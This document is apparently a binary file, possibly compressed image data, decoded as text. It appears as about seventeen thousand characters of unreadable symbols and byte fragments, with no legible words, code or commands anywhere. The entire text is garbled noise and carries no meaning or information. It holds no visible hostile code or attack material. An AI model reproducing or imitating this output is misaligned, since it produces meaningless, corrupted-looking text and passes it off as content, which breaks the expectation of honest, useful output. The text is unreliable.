���@�+B\P�4�L�� ��0    � ��   `�hJ�!&TN��əRm��՝k�FY�Ι��ϡ���ӛ�MW6wϯ9��]��ˈ��%��Z �3�� d�`N:�Q�ئ�rM�P4�0�2`�4T��2ɤ�        0( �	PK`&�40d���3j��YI���^������|�:���1�V޼�inϕ=���ק���b��'=h�(��Q��1�P�g4��!R�   ���h��c�eT2�e�c�RT0@�   M   i�
&a#�	P�ƠTD�)*�J�D�&e#��L룛j8��������:�;��e�O�� J��a%\+vxQ�#5�1����[�L�qIS�M�UJ	�  �L�     ��S��P�10S 
��`0C�  !T����iQJ�gD�2�2�N�T����ǻ��G��O��^z�t�������i$�0�`�������M�SAQDL�&�N1X_��:����  % Հ � ��N@���h�-����`� ��0�2��Q4� I�	��B`�l2�s$`����u�;N=S�O��=�j����3���EJ�r  
ܸb` �	Z4*SY"�]�����:suT�F���h( R 'ES�QT��X� 0� �00���   � & �&�K�d�D�*��6z9��m�x^�.Ѫ��\����
�i\�D� � Ҭ�۝8��db��1s^��E�����H&�LD�    h�4�KJA@���l!�L 0� +LD 4P @  
�є�Br�\5��GF��S]~���b�	�������FUR7[p�  4�1jĚ3�ߐ�s]9sgf���┪.l@ !�  ��@ ��I��%�r�r֜��8   ( P��   i� ,�q��=r��-��ۛ�^�o�>�7�����՗��qQ%�` %H@�E�c˦t���=��c�^%ki�B�M�)�@`�*U4 � � �Ը`X4�@ܹi�)�(L`0@P h @   J��>��;阨�\�Og��y�f�L��� -     1!0@2A`"3PBC#4��  ��D5C��c��>\��%>?ůn�9j���?2\G�9G8�M8Ƭ$���p���-��iq<N!V��!�ҥNL]��:'JZ�� �.$~8��F
�Ԏ�Ж�����q�G��?�������^,x� q�R��l~;�̐�U���ꇔ��%��������~TOʉ�Q?%���G�#���G��}���G��Q�(��~B?!���G�#�����	V�Te�{���%��L�i��3�~4�ƙ��?G���yďfG�#ّ���d{?G���y�#��{=�ďbG�#ؑ�H�${=�
���d�F~+��|����eǘ��?�\y���G��_����N��Q���� �<��`��0`��1|x��Uc^�u�ʺ���
��C��S'��^�
�CQ���]L��l��L��L�{���L�q��T��U�r{�hɛf�#RH��#5/��G��O��Uʕ�:�}��2h�\��}g��� N[�*��ĝiHr~,WH��B��yg�.?�{�׌
��?	���2�m$d�܏�x����dɓ&�&L�2dɓ&L�2dɓ&L�2dɓ&L�2dͳ�Wo_P7��v�n.�E;g���%��u:�N�S���u:�N�S���u��vv���i�EU��g�Vc�'��U.�>~#YZP�9hF�hF�hF�hF���Ű`��0�#�0�0`��"�UL�7!��3�Snm�Ҭ'؇�����IB
�ɓ&L�2dɞ��

Rm�����)�����Ĩ��8(.ϸ�q��=�{���3�g��q��rG��rG�#[5�[5�[5��f�kf�kg��q��5�[5�[5�[5��f�Y���4�K;�����ȤS��/u>|E�k&L�� �]$���}��,�
[i����j�ҥ,��}��*�^vS�~�Y2dɓ&o�>d�5%��?�^Ȳ�LyJԸ� �Ԅ\�jG�#ّ�H��{S=����4L�3D�4��P�C1P���3����F�����7�E��i"ӵ.?���;0`����0I^�����u�=�}JU�S������x�̭,�f?�"&S�O�Is�zo�Yb.��^�E���/��zo��,�f?�V�KdDE��ȱxo���olɼ)=�������.�x8��>'���ٕ�o�5w����y�X�'ω����Iu}��.����%C��/xޟ�eyr��V�-�v�}"�Rv���ޟǛ­,�K���5g�b��sipC��I��;/�}?���W>�����+1{Q�O���l�2��C����G�?����#��ČHĻ~�ǮϹu���>���2B�>bC�W�?���h�.������3諳�s;� ���{՟U�!seir��S�2\G�R�]c���0aF�[�O�M��L���W}�"DEfHDm�����+",:g�t�"����٢�>������z�$P�ĉZ6�����d;Ǘ�#� :|}�t��Q������F�Wo��n��� R�=�l{ІE��\K�6|�ϓ�j}_y��G����(ҍ(ҍ(ҍ(�4�J4�ߧ���'�̹C����jVK"F/� 3䍟�#7{��sH�#�K�e�fY��u:�N�^ߧ�ī�,c��Э+��Ȑ���S�B��rG���1���x�}��.7����Į�N��}]�B�a,�`�q��ȧip���1�u��_k��޻�9�+�b*q��볝�|#��.��9����� 1}2��Ɍo}��t�˰��>^��˒���EB�l�2d�"\���>����� �u�!��>!�]�vz��r}��1ڧ˸��H��&�j2dș'�V���>#Ű4cm"��ߗaw�|�4'ܩĭ�>{���G�!!vY!��.Z��H��@]�vz��s���'�.vV[dǲ1Lm���u��ĸ?������� Q .�����R���{,��H�Q���d F���i4�0`�уjZ�z#U����ǲ*_*|.�����]�_8��#���U� 	s�[a��wK$)���s�F=i���4L]��C�c���sa�>w>,��t�k�OfwL��.\=����ϡ"���F�Q��f�0i21�՝�-#���N���TX{!�#�}��]�|������3�H�1�}���"�6u:#�G�{�SL�j�+K���"'��ٕy�Hq�|�v��}����7��l0`w��5������1y,����dr���=G�R�eMČ��^V�/L,�/K1�ʛP��Ǽ�(��n<�F�Sw]��#%NIwgH��K�ՒX؏M�l����]��GR�Y����I�4=��;�����\��]v�.j<S����F.ǓI�TYH��˧�©2�z��Y���(H��G�O���]���]�v���$z�K���Bك��b�	��=��#c�7)��Zj���$;�|��.cix��=�}z��<>��!��h4
,��L��`Kz��_H�+�����`���6��4A��U�d>�ڄ!w��VV��ɓ�HE7�/썥�p�j\Tx��Q�UՐ�.�0c��Os*�HE/?�K��>#ڙ^X��c�+�!^R%��	�jL^,>j�}Ż���C�;K�VB��g��8�7��"x��HVk��5��>��ϯܹ�U���![YS��xs� 4�w~�Ҳ�!n{3v2|M�Wb�!�VVH�û*����i���}o�œ��[���
Fm�����������/�B�U�����yO�2�s�}��)w#��f�,�gS,�)Y���[���B�-�VȘ��V7\��!�8]��ϊ_�x�26A��6Σ�����_�1�j�B�-�2d��H�ϻ!�%���t�4�c΄=�j�2��Q�څ��<��,���do���?&n�!x�*�B�L�2um]�+��\ĉ<.���|v�����6zX� �dF+d���E�_�|���B��c�I�#� �t�-���Ϫ�1"C��}���~�����*�S��q��8�T�{�5eK��k�1�}�+!^C��`�Ue�EW�|���D���u_��n:��ֶ?�)51
�Ȑ�S��Uc�>���/�1ir�2G���� ������iG/�G���uWťe�Q���J�Q&?!YV^����|W�QlB!�r�o}^�&�p�[E������f̏}I�_�r��d!
��}L��S�-�D9�Eu�墳Y��Y��$��1�p$��ɛ%i���?%���52dl�)��"�����ڄDBb�]o{�|��F:��.=1l�b[qiH�e�FK�R� ����������9��2JF�I�N�c��S�v�sO�����{���`�i�������hPG��)qF���LFOw��B"Dd���w�-��V]�K�:��j��������%fz��0c��D~T�_q!Ԁ�/|��o���kHMH���]IRrQ��Q�9=.D%��k5+<S��w~2؄���ک�lT�I��i1fG�r«=r�b?(��@]��� n��4�hLI#Q������gRI���T�F,t�(`�i4���M�L~B�����M졳�Բ��B+���}�;� ��R�c�VZ`��=ʧ�T�ꟑT����U?"��Ȩ~EC�j�3�&~D�~g�L����#ݫ"�����![LL^�IaNZ�e�؄}���1���� �t*��NZ�x0`���Uz�]~�1��~
��d�������6D{���.X����o�{��"�s'�g�}�+Gn�!>�0`��OLg-R�Iqx�+ǘ��k�����xS��N��B�������]Sj>�����\��^>[��|�U��U�""ۋ&)	�YZz#9j�Ź|l���>�~�6�����Q��WL�G��,�&g��][T�Q#����C�����=��j&�4��̛��f�!��bɊFL�2z��[��!Z���|C��O���Fmto6~Rv~K�H��w2j2dɓ#�EX�)9>����"@�ǿK�Z%��lxU�ߎ���=��tu����Sd�)w�ՑL�O{����fX�Ư��]�Ϩ�Uugt"���d�'�g�W��M�������O��g��f�j�_j\Uv~*����wX�2������֏([����)�6?�L��̟;�3��/����Q����';��!ѫ=�[���c�m�2T�ثğ]�ﺮ���	f+��&T�w�-��"�R���|v>7ύ���v|�E)�"��ɓ$��u3�-��A(�[��/U��2G���ȏ���$����|�OkeF1�+}yj�jiy3�#c�*�%To7ύ���R����xU빷�g%���0���Quڬ���'eA�o�V�P�kC��Y�����fس�Ї�#�ȍ��qV�C�ʊ=_�Xcã�0� �⧦Ni�����Y[���zW�d�uf?9Y�e�ͱ�>� $�Nbb�./�������^�����������t����dK�7�<��a�"�`�Q:"]Y7im~nY=�3�>*��H��9�Od�z����Z��Wm�S�_!�P���YV���E`��,��(`�gw�g��&L�2d����9#ĺ8OP�-���#� ϫ����G��'���#�CC��V��0($S��*ϊ��d;�;&L�2g~�Ь�.D�joL��-����r'�	{ޞ����W� /U�t!�X>����j��eM8��^y#RZ}ٞ�)ȯ'ge�����i4�0`��y*��D��#��┳�KeO������ ΟO_OMKB:��J�O܇����{���PR%D�9!D� ������c�~7�b� ^\�v��3����ϏUK\%z)b~�>�z/� �.�Q�ء������j�Ѽ8 ��#�f���ޮ��Zk��bz�h�z>���^�Wx���c�e��'��2=��z�^�%���5�롘���y9����T���M����*گ��� ̓}u3[=�*�}��G���8)Z�%�G���X���� �����0c�յr�1���	3X�{�����4Snު�eN�C��ww�,)u��`��$i0`�����!���U�@��IN�œ�?�Y��٨O=�vz�Ќc!P=���(���0pg���O��?�".���.��١����V��I$��VH��D���@��*2�V>�%JT��Q)d���+b�.�" �K�����E���آ�/�WB|+Nȟ�*r.%�Q:�R�f��%����[8���|���e�H֣�|��c�'�������*i^�*��j29�?�[���!<q)���.^��J�n�&��Xd��p�q��:�O�DLsQU�e��;j����/�B��H\셹�7��nr>#�%�ᒻ�ZE\�t��JI8�I��|��F@[�����.E|�=.ϻI����٩��G��뎩�Dz�"T��]?�й���K��^ץ���J����9dfMFE&k�4`���B����qd��s�6�SY��j�ݖ��`qܚ����dH��´X�;�ڰkF�Y���7̊:״��Jhwc�HVD�<9|�����[*��Q�Ҕ���`��F��YJ>+#%̖I,ɑ�����1�2��]#���_Ĥ��G$�V#&�������fL�C�(��l�ɟ�Ց}#�.�dvLq�E��'W&%!S#�����c�%�!�Upuq�i�g�4+�.~��+�5����8ʚ�7�� ׽�Ȳ�-1���͓��S5~��t1;E�/l��N�s(T�RNȡ�{�(�)1���0<�٫dȿC{���qh�<�]p`���Rm����څ>����=��b���B�'d�&-�RV�%j?*׶OJP�.��$̙5�[���B�"}!3������Z?׃�1Yt��dqŤ̙۝�����m������[0hF�(��x�A�yB��+Hşi�3?��!lD�؇�3���c2Aj�
C���tU��#L{������B�+E�c]�Ɩ�O�k�f����G�̖I�ŵ1T:3�ޟ��ѳ�+ŏ���g;�*a-Ze��Ւ���M��fG�&{/b��EEe��GcG>��Ro��RX���M#��>G|_&v�w�3?��k1�W�?yۑu��c"�J-����3�=��FS�[;Z�ڿCW�q���6Lɓ&J\��ȇ��#L�Q���pbڍf{�Ϯ��؉(�6����'��#���yS�Hvw�����Y	�f�v���&�#�M�Rc͛ŝ�ܙ���c?���Vc�O�E�n
?#��~<D�D�뛻>�l� IWVF:ˣ�/��?;2rvfL�3f�=����Y�%ôH�Ke��Ɠ�Q*c�<�ћd���9	��C�K�R�	Vc��q��=�{�5!����W�� JV��D��"�44`���MF{�����+=�"B��2QcC�d�q�DN�Do��!{(r:��Q��E���ܸٞ�2/��F��D6P����T��qJ��g{�y���+;2"�o��BH��ы��j3���u���A�DmIe*G�Ⱦ�d�p3�̙3�vg�� KB%�1]U,����cvl�q���DG6b�N_�ZL�ub{��5���g���1���Z6D�dB��TD�l1�F��e��)�,e�N7�L@��?��MHԏ�t1��a�_�A��ɡژ���>�v�kf�j2dɓ&D�Fv�������$�`E.��K�ҶL0`���5n�����]K�Hv���#m=��ߋ��,����ĺ�<�K(��*_5�߁��蜲��W%�����r�Q��ly.EI�����I+R��ӇQ��^C&�e7��rٝQ��`��Ѝ4��k�d��_o�A���U�,�}mL�5���\lȹ���c�$!��/��!�hŲdςɌ[��Z6��*?l����fzȉ(�mc�c%hۆ.�s�cg`k�d���!G1�zԆ�<��d�"$�R6����Y2L\ԏJH���	S�jS�ಿM�$Iͽ/6�� %          0@P!1`pA��� ?��?�>/����/����/����#���%�r\�#�׸^^�'����s�ע�@X� @X� <���pPp�������jf���:�X��
�Y� ���ȩ՚�Ba� `)5��7��J(@�Rk57�$P��)5��C�KKKY(cKQj4�f��jzZZ�r���Y�cH7%˒䁑D���Q���h�J#-�B8m��GK�Z��6�a�V:o���h4�:O���h4�/�_�3a�VA���dl';[[Ai��3pX+����O�k\�rٙ�����>���Fux��5ii�>��珘�nZ�%m�@gIȟ�|�����ĭ/ǮI�8������L^S�B}��DV��h�8�!'tͣי�>��<�'��5
��Ov�w�҅���.��r= �fS��.��D�Z�"Js�uì�-�K�拭E�x�;[[�:A�7�����|� ������$@��(��>@����M���6�鶃�6g��g�2lϞd�蘲o�1o�b�o�0j߮`�d�K^����=��p��A�^�[[� ������ "          0P@!1"p�� ?������PT���~����W��_��~�(�eJ�|(P�G�/���_|��C�=��F��no>�ށ��A�7�u7X�M�8�Si*l6�I��ch�M�8�-�6�
#X�|h(t�cQCy�GC��X�J�65w�k	GD��
(��Y�Ʋs�B������`��R�;kQ��vJ�*T�v�� ��p5���l���v5��v�f� s*T��>�o��c���M��A��%9A��P�\Pd��t�>G\\b3*i*p6�hn5���:q+�'8�?`n;�QCqyR�R�Os��4�PPj�_H{Z*Q��@`f(
0Sv�m(ٷ���m;�,Q�t�=cBu���v�%5���^Q*P�<GD �E�-P��G@�Q����G��i�QH��P���P�Wʍƣ���M��<F����T��_k�1���__�q�r�9���J�M�?����Ag� 4�I��-7hky�C�a�뷧u�9G%,�����B1�Pwdv%9B�ӻ�R���	Ȅ��h�M�Tܡ�7=S�4+�OX���Gh�t���=���c�_�� 0       !1@P` 02qAQa"p���#b����  ?��7�{�ਉGP�O��o���l�> @�a�	���,n]'8�Ó�q�1�"�T����������������������R*EH�)'9|��p3��i�/���R�]����
i�55552�T������>Y��Y����ʛ����!�B4�*Cz�S�s\d�a7�h�x�6	))Z�Wł	�|F��et�O67j��MӦJ7i�O6�T����߫p��W�"7�}���Mw.�ܻ�r�]�w��޻�r�]˹w)��#m8c��89��w����pZ7��٨{ӟƜ�}��y�	�4��s�M1ȍ1�A���!�䤤���@n� ����ڃ5!r8h�&����� ��r�)9��>�)��!g���ɢ�8��xaHlQP�xPN<�>��(ɳ�;��'^M��!��O��HX�X�5L�����P9�9��c8�����r�qr�3����Y����D��Wb��� .بd� �8����2<���\*5�|�� w0�.�	����k����{���ܧ���4/���x����w �M秘Q~�w�ܻ�r�SSd�$�������`<QúE ��X�$��ub�"ū$�К^q^�F(5y���F�4�N��FP��%��Z��P�aV�r�HET�d�}q�G�Kd�;�s��e��K�6u�<I��y��g����V�������$|63Gi`a`䒓��C�?`�����v���iĝ���Dl���*<SSS��Һ�� @'�|Wۑ�L'��n�Bq_;�;Jx�A9����rv�<��#��!�_��h݋�II=�L��4�r!�O'~�2JL{�ޠV�7����I����ڠ1�&G��*1Rd���Q�a�M���CCFN�uk/a��?�; h�,U�w9�&ȶ*JJ��9prwm;����.�=Yǝ���b�⒆m�͏�y�r����NR� N}>7��N��͠Ǟ�QOҧ�?s�ߖ�A��lTi���.O�4�Q����ӱ�K�8��d�OQ�+���89�� :AC-��s���9�Q��?�9~�4X������ꝩ��1^��P͜d����vj��X�6� �� *     !1 0AQa@qP����`������  ?!��m�?��m|��g�0%��%g��^����k%���H���k"��6�m�[_'�����i|$��Ǳ_������~���/��h��\����������*�}��cEV���=���'�z�m����Ye�Ye�Τ��u�)O�1���)_O²���؟��>n��⑫�e�Ye�Y|�V�(eU�qg����B��?�A��������{��=���?'�{��{g�?,�Ox��"#���)����x_��>o���ak���A�A��{Q�G�wG��}�}#��I�ʏj=����>��>��>����I��Q\�`JK�o�������k�e����n�����t�K,��V���������O�� ��_�>.��EQEƊ�*h���*(��(L|&5��=�I[�?��e2�\���+�  (�QEQEQEQE>���A��"o��}��
;L���4czi}�{k� ��/�][�?� x��g��=���~�ɻ�l�*(������*(���+�7BR��UKo�����֗����P�AB�����!?�����U�Դ5O�b��HZ�dm���|�����y�֋/����� 7ᨢ��4-��f6� ��6Yce�c\�H��w���� ������؂��6�����Cc|�B�����4=������~���W������ \,�HД�Ϳ�{e��ܷo�Apv�����&\��E��,]�|]ܨ���((��ŕ���+ŕ���ϫ+ŕ���ex���ɟf}��[-��e�e��e�ŖYrYe�d�^��]x��-�lB20-�(�6X�b���%�h��_ 5,�خ�'�����z�I��� �QE�E

)��S�O<��zA�)ூ�
�+ূ�O�C��،�5��-���]AD��˂pL^S�~l��1|EI�?�& .��/�e�Ye��P�*P�HYh�Z-Ye��E�j?�bcm���7-�/�e�b=�\�C�]���s��|LI��I]/y�=������{�y�=������{�y���� Y��I��I��T_Q�Q��_�-හ_����f�ˆ7�R�>��CP�Oh�LAQŭ��ł���D,��,��,��U=���؆��,P�1t�C�AB|�	uo%�� D�w>+ON�,��,��r_^������ln\�E1r�,v�Ue-�οw�����B�
y+���e
y-X�B,��!���p�Q�)p���	*6�$�B�҅�� L�2dɒߖ_�/Ɋw=��=��=��=��=��=�� �?��� �=��~�[�z?���揲/����^z�����7���[�>NS��N�Y!"�'������|U��(��(\���Eq
E`�,v�ha�|�%�9�(C�BC@�9S�8��ܾ�W:�Eq�4T1�.��Z�����\���9Z�)��d�P��Lr��`���ETi�W���!���CbC�*;��Lp��ð��|�e��|!��A��a���>����|�QP\C�ɜ��~�_�eŗ6Y|�x��7¹�Q~˿��\>/���E
EK>MX�,����~
ٻ�Ŗ_A�Q��T58<���=��AC��P�
�Hn#��5��%ʙ��["�/�E���]J(���@j���C�R�(b��BCB(h�B��ɐ��0z��7o���_���
��%��>�Hc��8N�#BPР��q��& ��6h��e�Y���������c�Ea���
�Jۄ��FL�����4�g桭G�F�~��}N�K�5�Ѩ���X���p�f��8��!�q�0cg��C�Z�5ة�����_�Ðhי�=ǻ�.�Cɍ��j���І>�P���E�K+�������t�yhl���@�P�-uQ���&L���H]w�vG��q�1�PŠ古BBC�n���b7����d`��mU�Qa�T_�6#5��ꊾD^��
x)ূ�Oc��^�1I	V�Fд���Pp�(bA�A)R�ͣ�.4]#sF���1�����u�)|��MBV*��cY���Q�$��nl-��V0	��F����ً���:��haOb��҅ �p��J������1�r��U�R��m�(�c�|��~E��p]�/~�q7=��=����ʺj�����z�Y�=��������������p�����p�;����W
�ˋ\>��6[��"�C�v?Q#�;Xy�VVW�'��/Կ^���8�=U�l�}!����$6x�h5�d�@��C� !��NŹf�4��*׭�����!r]7sX��!���F���bI�Q���� d8b�\�� �}����qB�w�#`�2�[QS\eu�\�M�,gh�c��1�q�^�(B�ؔ<>,kz�B������`��Dt���0�ܩ�ߡ�d���E\˞�h���̺n0C�8��h��Æw���=񢡏|���P�(2��l�H֧qS���,Y��܏����*Hf�����:��d�M�����p�����	���*���^v�[sXiG�܄���y�:�J�5c��J4B_�_����u��tt��O�=}�����C����m
��Px|I
(���T;�̄��뽉r踝��2L�QN�ލ&����斡��n�6W����=��P�w��
I	�b��H����j-Ĕ)���
&�c��6��z��u�Z����|����F������3�i4!!!H�p��o2+�nE��Zbـ���h5�#�<pb4�Q��?���"�R�-˃���
Z���A�}�0���
�ǷȆ�3��$�!C��G�J���њ,fT����C�c�����(�Lqu��P�����_��ЄX�卟���zn�Hb��!���ʙ�M��o�	���*Gr�jB�B�Rv�BJ��<��ۈ#@�ح��F�z�P�����Y�n,N���3W�l��q#���4�e�0��Ip[oE�e X��zJ(JBE5��;�жkfN�w��6��;�>�ٳ�`�c����5t��)!<R�6gB߸�?"�*hA$^((�Ps�ױ1SVR�O(�F���JNtc|�C}���������� P��|���?���4����^s�P�6>)�c��X���!�ŋ����P�gpP�6 9�Y�?�{���h�XLQ�5C��ױ�R�aaF�� ��j=�v��AhӨ��=��5brC,���E�P� ���lE����
���E(n�?Q,���=�w�	;
�e���/#�!h��!C��̆R���
&G���B�d-�����ґST'R�ot�*�����(�p��B� �E�n�f��h�o�'�{(|�SFF�Q&E����.���7���[Gy��A�tpE��1��͍�GqC�*d!qE4P��`�Jp�h5#��\�FQR �	�Pk� C�6�]>��pu($4/S�}5��h`��ccѠŹz��A�B�CEM�lB�:�4(�ҍX�E����(��=��B�}#��e�c�����)n9Pr\a
W7QBEC��)�
��P�fTh�!t{>��}E��9[���({0b9Ps\a\k�W.����x8�o(m�ຉ���}ј�M�䕔.,CR;Cc1�p�)l�:Ȅ.���c���>ZF����`���!rb�>4!��YD4P�/�Ÿ!�BY�,��
L<-(�5C��6$ǆ��� �'p�eA��e�v>�7��P��7����"H��8j?�9!<�;�!9�ON+����dS-���KX�ك�Cx���8jp�̄!uL�D��C\6b��b�ҁ�.����*b��t\��2GF�	�N��ؾ�x���!�!�!ǂb��	�{�+`r�L�ƃhm+����Ӯ/�U�t.CH]�@�x�E���`��3�������B๱�
l�)�86�n
F���Y�-��s�Na/!�"O���=:1	t%�'q�Ū����dzB�k��Q< ���a1]7$�V��E�е/�vN�O�t=��l�T=9� =�{D���^���hf��m�-y�<�
X�8}$X��c�aB.�&��v-P��6D��0����7G���I��_��Q�\��'
x>�b�2D*)`$���5%¡w1����!����a��.�Q�F���1
P�,c`���7�#D_j}��F�W$����%M���lJ�q���,�_�-��.o>���9!��c4B�\X�A#P��6��!#sR�7�.��Nz�е�njʜ����,��麝�沗c���	RZ�X��^}V���0��c��>�C�0��!��4T��,q�,�����aJ����R\�)v
�=d���Lf�w��S�x65��$���t�*�����>��8��ABE�r�qhF��*]�i�����CQ�L� מ�|�����{(�Aڌ�'hgU����{�݊�e�ġ�����>��0�((]60�(.�c���P���xt>QrF�<��n��j���v��=�B�Xn	�JB��kXE�� ��&����61����Rxa18]�G�+(a����������R�(B�����0G�1�v��{s���K��B�bOq�%vdvQ?U��X�Ӹ����bmo��3~���C'�&0��p��&ld�Ho{<��;
�hsہCb;^����Ot5�\�����&��5oe������Pa�f�(%9hk�"X�U�E��)hH�����߅��E�&(!m.��'���T�1x��ƾ݆��8P�#�-Qb���_+gwUD1��$6mQ���5�����|�^�J�W����AP�SM���Xi�}�lh>(p��P�q�LLLO�Q�(L��b)T���|44�C�^ף�����m��*ѫ���;=��*� ��G� D{���?G�~���}�zG��/
<J5�J;
�Pl���hj�9|X(a:�a112���4TYe���߂��������ʟ�a���|���~�BױJ;�E"�A!B�l)�	��ҍѱ���#�(sr�1��,�hh�����㖶Ѡ��,�gѕ�!F����WX^HH�;]t>C46F��>O��H|r�4:h�s	���s"��9�C����^���ƴ=(Xt�m�6v�+��l��؇,P���P�Z2QC&�I��QEQEz,i�sp��w;�i���ʎ�_�5�'���m����߯���1�|9|ع�-!P���QL�b�v��*W�Fp������>!�b�/�E� �w(A �N�Z��Ǹb���"����2�SH&&(\lc!ao��hd��+�����v��)L�f��Th�謋��G�n�/#,���/v7<���$LL��,���y���^� ��P{t�.�����?���C���pH��"���5!�>W�P�)�ۋ�(�B�����^��ە�
[&�q�X�1�֐�A�E�b���Ӌ���{����ג����e��.Y66a��bAC�&�aB�4TTQFK#�Wa�Hxa����J尦��j��6+�� ��뗤, �P� ��,�;@c|��2�GͰ�H�B��(��(hsV�Jt"����N\Y-|��s�j���h)Э�Cw��-�
1�#}>��}�5��mQE�ve�Nj��;��F�0�.�ǧ-�\�[)�mV��~�c`�f���p�0ܨc�l]ð�Gy.��ݼ��T)P��<��(�C�2b4��'ۏ�qLn�o�=�o"w.X�R�8z�pcܨn+�(>�1ɊS4+�.
K�.���#%~�Q��J�j��wB�/��?��.j7hBÍ8Pˣ8��bзc���R�({�cl蠚.���⇘c�(c�.?䅔���ey6��<Bڊ�]WL�i�Z���b=��	�B[T���B��1�Qf�1�VX�M�;�La0b�6\�!�C���CMJ�!��1���ت���ў2%��7�� 0�W+Xِ�	�����U�Cr1���9���8E��M
1�a2��U�j�y0�v����Ŷ!U͕�P���M�-�՞�k�%�zc�n�,=�Lv�ۚ��A$Yc
�9X�f-G7�S\�4U劺�~��>��llp6_Q
�P�&0��<�QR�n4������B�� al}�ahjL�n�h;�>����N��b��`��Q�/4��	ɍK�b;��}Fq�)-i�CVc��lU��þĲ3txErF��F��\R(l�	3bڍ3�����
�i���4m��Wg��(�S.�k�� ���/�G�1��e���
�F�ѿ�fІ��jhK�.&&\�E��>fJb�����[P{�*�(��*��cf�
iތ)�^3{.�毳�����1��T1��hl�,̋(�H�Bn��e�lh�6F��B�������\��������[O�bLz��Nc����pF�;����b��r��`����;��/"RB�(��➦6������eJ�y7H���J�(c��g�[S���\��wESr�1(0ŝ�O�!'j;xl��.��8T&���f��;��q�w�(�B5���Vf�iQA�/�'����1��jP���E�c�-��lߖ(h!����]�䢋N-|o�������ơ6��>ǂA��c�v�Ŝ-�"�-��5)Eq���
��c�>��&d��r��a����Í���Cyz"�`�}��sʇO8τ�v-�m�����xc6�Xش7�J+�EC�	��;�+���7c���6���˪�L�kG�S�����S�#A���f��SZ6��.�v[h��\j$$W:�.\Ye�'/��b�в��tZ��c5`��=[68c�/+w/%�)��
k�C< �-!�Lr�\=<����EÄQQEsEp};.�|�b��:#Ҍ�}���fT:1��kAijdhh�;�j����E��؆�xaCaD)�b�1EB\**(��(H��(��(��(���8}S�(��b�᣸6,6h�Y���B�F�5��
5L�ż����s�M��h���Z�։��j�]�� ����ᔥV����Eq\�����*(���>��cP����c�����pCJ�T�(h��㡥��
m���	C
)	b$�bEX��%Q���׬#�2ubk¡c��o��EM��>����߇�6.EBt�kCYؽ�	�V&˄1��-��$ZY���X�)���P�%�X	1Ƚآ��yd*%��e��7��/�����Е�݇���{t%!���t�案P������#� -�D��(�\�ޞ����e��;�1b7�{����*1\(��Z�p��C�(z?܍�,(7ch�Xoa��~�/wE�繚��j�$�o�r��ot+�x���Я�Q6���b��C����P@�Z-�\h���ϡ�_hjApB�B�A~P��x�=�s��:�ئT9��$ZJr�M���jؙ�����Q8m4ab/�zeͣ��E��#p��u�f9cP�,��뱂ش#,l�S�`��٥cЃgy��h��b�.׶[��6̠&�����/��zt�榆~�p'ԯ��c�!
-�>�vbS�CLm��ƌ&=�~���j�V��>n��:٩o"c�-��Ef�����A�.!,���b�;��b��F�Tv(PQS��[1�Y\�Lлc���e��%E��G�PFL��e�֍�#Zw��яQQH�-F��ǲ����L�mb��#I�������k���t
=� �a�T7�ɋ�5�k�L���*�aD��{�}L�|�#^ކ�	���� +TX�ʅ�\��JX��B"��cPt^��5�b��p�mc;���P�l����;@�Pa�lY�=�A�M��4W�X�(C�Pj�hy�y��3�c.��Y�
���e���8{����dr�1�cp�Pբ�X��!�U�P�[;�aS�*���Жj���ǀ�2ѡ_�X�H�]��4���Y���&Pe-c(B}{���,b��LpZh�Tf�<D�!hh��{)Q�H�&���0YB��U��\��"`j�F�,���/��q|H�������cSBx�&(�t:��(.�Ye�4�
"�0�uC�ч��I�C�K�����a8Q
�����eG`�l�?��){2>��Q�lcL�B�rȿ�!�b|@�r��p��.�����c܄ve�TU���������l�!!~��yT��5+�448,��k�.�m!	���7fE��/hzJ��B>�E�xѱڇ�P�Z�g�A��l����	.�EJ��A�|���E��[�٣b�m������}C���b�_���XL��kc�4��7^F�1�a��k�/��>��lC�=�v�N6Q���7|5��'��*e.���x��\-x�+E}�kB������LNh��_9˗��}4bҺv��zF���خ�c�XaiGtj�4��t[�?*09C5X�!���RW�bXau��_B�1��1��2BН�c��Xb�BІU�;eM��X�*��ac$TV��H>&��C� ��Q��c��P،x��'b���N١���o�v`�К!QG�A��>���}q9hB�BpL��C�-̡�xm�a��&�Z{��a�?��F�b|tY7h\р�$c%!�Br�;8��b���/��c���S�5�7��Wgq��BOv� ������0�g�������(j��4]1�r������ �1��؜x��ڌ��B>�.O�*_qUvhx�6-�b�Hj.��P���0���-�b
�I��(�ѳ<4�i�h�x�P�B�y���Ρ����be�hVR�8B��������SP�F��=�L� A�L��r�$&#-c�Ί���Ș�!t]�!�P��L���r|͡Mm_���	�wXi�j4�t�N�b��L���}
(ИՔBw�b
'��Qb}
�t��ʕ�2�;Gp"l1>F�Cgٴ���v�{�J+�o-�ע����Ṇ���|**����Gz�Z���1llP�e�2�B��Q\TQR�����WIe���|WU�p����G�ڱ<���Cl;c��������slN"�sS|Q�GT���O�4T���(q��<�`x��a��!)d}��C!�j*J2&�._1�a�ܹ�p��hj(j�8�#r��Bj�˹d�9w*�KFta��*�.p���o��(O�|�Ӯ-1	�6hx���k4�kHB,$��!Qd'Q���WDc���Y|��*\1�	y7 ݡ��b��{�A{
40�RN#�Q]3�F��B�}W���1�1��&��M1���D�;bI�JQCE
(�&/��y47�O��ō4Sٴd�X�EZތB+g��a,~��
H���s0�q�m����Z*1�$6D>KT�VF6�y/B��E�E���(e�'�Ƒ���76\/�)�����N���J��#Yz�6دǽB�7�<�����x+��¢�|��z�*�]�(h�
d�~�s��(G^�С���� �$qQC4]&��1�(��𦄡v]1:�q[ь=1��Z��̎S�4+�8*��21.�E~~���,UF1��M��w���F�M��(�r���䡲e��B���/�ıCP����ρ�2����i5hz(p�8P��{����㛡�}�]ס�W[�O�)��]{��I�1��W&6P��)�A�%~"��\&k�yS�iU����3HxQz��C�_�q�/��c^���+�5p��|�(xb�T�b[��Z��"�1}��j(���6�)����?���S��LZ�D��D�����{)�_�|X��m�&���߈)b�-��]ٱC�	P�)W�kx0b�*&+��Ս	�A�es�$_�ػ�(����l.L���$��LH1��Saf�r�� �V
�W]Ì,�����%;-��!�,A9���_�lu�A�hU1��c�ǁ���a���V
(��(�q�;���)c����2�d���̨T�F�!��      �����8��
}�~�w�SV�=��13XC�eL$�6�`o�kŪ �8O=�8 ������݅��w\�;��= 3�N�,���j�&�m8�]zۢL��F9���"rzin��xz*OT@�M<��(	i�;�A-0�=|�'TH�I�ls���
���z@#� 26ʼ�8d���8��RI�~���,I�H1�.�:�;Ú�Ns#�/ ��̢�kO4�i%sw��m�h%?�4���[�&|d�q�^�����c ���}�4��
���kK�K��z�'��g(��x��ƾ��y)2Z >{�Z����2�<�칦�g�63�z������O��M
